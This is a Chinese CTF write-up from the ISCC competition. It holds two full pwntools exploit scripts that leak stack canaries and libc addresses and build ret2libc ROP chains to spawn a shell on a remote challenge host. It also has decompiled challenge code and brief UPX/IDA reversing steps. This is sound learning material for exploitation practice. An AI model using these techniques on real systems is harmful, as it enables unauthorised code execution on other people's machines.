pwn
签
开了canary,可以用printf泄露canary后面直接打libc就好了
libc:libc database search
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| from pwn import *
context(arch = 'i386',os = 'linux',log_level = 'debug')
io=remote('101.200.155.151',12400)
elf = ELF('./pwn')
libc = ELF('./1.so')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = elf.sym['main']
io.recvuntil('name?\n')
io.sendline(b'a'*0x40)
io.recvuntil('a'*0x40)
canary=u32(io.recv(4))-0xa
print(hex(canary))
payload = b'a'*0x40 + p32(canary) + b'a'*0xC + p32(puts_plt)+p32(main)+p32(puts_got)
io.recvuntil(b'?\n')
io.send(payload)
io.recvuntil(b'\n')
puts_addr=u32(io.recvuntil(b'\xf7')[-4:])
print(hex(puts_addr))
libc_base=puts_addr - libc.sym['puts']
system = libc_base + libc.sym['system']
bin_sh = libc_base + next(libc.search(b'/bin/sh'))
io.recvuntil('name?\n')
io.sendline(b'a'*0x40)
io.recvuntil('a'*0x40)
canary=u32(io.recv(4))-0xa
print(hex(canary))
payload = b'a'*0x40 + p32(canary) + b'a'*0xC + p32(system) + p32(0) + p32(bin_sh)
io.send(payload)
io.interactive()
|
key
给了libc开了canary和nx
首先要让key变为520,然后漏洞函数和上一题逻辑一样,这里没搞懂是怎么改变prt的
fg
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| unsigned __int64 fg()
{
_BYTE *v0;
int v2;
void *ptr;
void *v4;
unsigned __int64 v5;
v5 = __readfsqword(0x28u);
if ( key != 520 )
{
ptr = malloc(0x64uLL);
if ( !ptr )
{
perror("malloc failed");
exit(1);
}
v0 = ptr;
*ptr = 'galf';
v0[4] = 0;
free(ptr);
puts("size:");
if ( __isoc99_scanf("%d", &v2) != 1 || v2 <= 0 || v2 > 1024 )
{
fwrite("Invalid size\n", 1uLL, 0xDuLL, stderr);
exit(1);
}
getchar();
v4 = malloc(v2);
if ( !v4 )
{
perror("malloc failed");
exit(1);
}
puts("flag:");
__isoc99_scanf("%s", v4);
getchar();
if ( !strncmp(ptr, "flag", 4uLL) )
key = 520;
free(v4);
}
return __readfsqword(0x28u) ^ v5;
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
io=remote('101.200.155.151',12200)
elf = ELF('./pwn')
libc = ELF('./libc.so')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = elf.sym['main']
pop_rdi=0x4014c3
ret=0x000000000040101a
io.sendlineafter(b'size:',b'100')
io.sendlineafter(b'flag:',b'flag')
io.recvuntil(b'welcome to ISCC')
io.sendline(b'a'*0x18)
io.recvuntil(b'a'*0x18)
canary=u64(io.recv(8))-0xa
print(hex(canary))
payload=b'a'*0x18+p64(canary)+p64(0)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(main)
io.sendlineafter(b'you',payload)
io.recvuntil(b'you too!')
puts_addrs=u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
success(hex(puts_addrs))
libc_base=puts_addrs-libc.sym['puts']
system=libc_base + libc.sym['system']
bin_sh=libc_base + next(libc.search(b'/bin/sh'))
io.recvuntil(b'welcome to ISCC')
io.sendline(b'a'*0x18)
io.recvuntil(b'a'*0x18)
canary=u64(io.recv(8))-0xa
print(hex(canary))
payload=b'a'*0x18+p64(canary)+p64(0)+p64(ret)+p64(pop_rdi)+p64(bin_sh)+p64(system)
io.sendlineafter(b'you',payload)
io.interactive()
|
逆向
SP
upx脱壳
在upx的文件路径下打开cmd
1
| upx -d "E:\question bank\国内赛\iscc\attachment-9\sp36.exe"
|
去壳后IDA打开找到main函数在该处下断点

调试器选择Local Windows debugger在调试器中选择源码级调试
运行后随便输点东西,回车
回到main函数找到V13双击点进去按两下d得到flag

零宽字符隐写网站:https://yuanfux.github.io/zero-width-web/



